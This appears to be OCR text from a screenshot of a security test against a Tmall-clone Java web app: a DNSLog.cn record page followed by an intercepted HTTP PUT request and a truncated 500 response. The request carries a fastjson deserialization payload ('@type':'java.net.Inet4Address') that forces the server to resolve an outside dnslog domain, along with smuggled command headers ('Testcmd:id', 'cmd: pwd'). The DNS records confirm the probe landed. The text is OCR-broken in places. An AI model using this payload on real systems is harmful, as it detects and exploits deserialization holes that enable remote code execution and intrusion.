 DNSLog.cn
Get SubDomain Refresh Record
eyle20.dnslog.cn
DNS Query Record IP Address Created Time
666.eyle20.dnslog.cn 183.235.38.74 2023-05-09 13:50:2
0
666.eyle20.dnslog.cn 183.235.39.170 2023-05-09 13:50:15
666.eyle20.dnslog.cn 211.139.129.210 2023-05-09 13:50:15
666.eyle20.dnslog.cn 183.235.39.38 2023-05-09 13:50:14
66.eyle20.dnslog.cn 183.235.38.74 2023-05-09 13:50:13
666.eyle20.dnslog.cn 211.139.129.222 2023-05-09 13:50:13
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /tmall/admin/product/173 HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 226
10 Origin: http://192.168.75.154:8090
11 Connection: close
12 Referer: http://192.168.75.154:8090/tmall/admin
13 Testecho:1
14 Testcmd:id
15 cmd: pwd
16 Cookie: username=admin; JSESSIONID=BE233391DE1F863A128B8352091DEA5B
17
18 product_category_id=1&product_isEnabled=0&product_name=1&
product_title=2&product_price=3.0&product_sale_price=4.0&
propertyAddJson=
{"garck3h":{"@type":"java.net.Inet4Address","val":"666.eyle20.dnslog.
cn"}}&propertyUpdateJson={}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: appli
3 Date: Tue, 09 May 2
4 Connection: close
5 Content-Length: 124
6
7 {
"timestamp":"2023
"status":500,
"error":"Internal
"path":"/tmall/ad
}